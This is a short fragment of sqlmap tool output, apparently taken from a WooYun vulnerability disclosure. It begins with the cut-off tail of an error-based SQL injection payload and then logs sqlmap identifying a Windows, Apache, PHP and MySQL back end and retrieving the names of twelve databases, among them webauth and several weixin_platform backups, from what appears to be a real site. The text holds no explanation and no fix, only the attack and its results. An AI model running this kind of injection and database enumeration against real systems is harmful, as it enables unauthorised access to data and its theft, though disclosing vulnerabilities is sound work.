 ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
[21:48:28] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[21:48:28] [INFO] fetching database names
[21:48:29] [INFO] the SQL query used returns 12 entries
[21:48:30] [INFO] retrieved: information_schema
[21:48:30] [INFO] retrieved: 0417
[21:48:31] [INFO] retrieved: cdcol
[21:48:31] [INFO] retrieved: mysql
[21:48:52] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is g
ing to retry the request
[21:48:54] [INFO] retrieved: performance_schema
[21:48:55] [INFO] retrieved: phpmyadmin
[21:48:55] [INFO] retrieved: test
[21:48:56] [INFO] retrieved: webauth
[21:48:57] [INFO] retrieved: weixin_platform
[21:48:57] [INFO] retrieved: weixin_platform2
[21:48:57] [INFO] retrieved: weixin_platform_bak0718
[21:48:58] [INFO] retrieved: weixin_platform_bak0826
available databases [12]:
[*] 0417
[*] cdcol
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
[*] webauth
[*] weixin_platform
[*] weixin_platform2
[*] weixin_platform_bak0718
[*] weixin_platform_bak0826
www.wooyun.org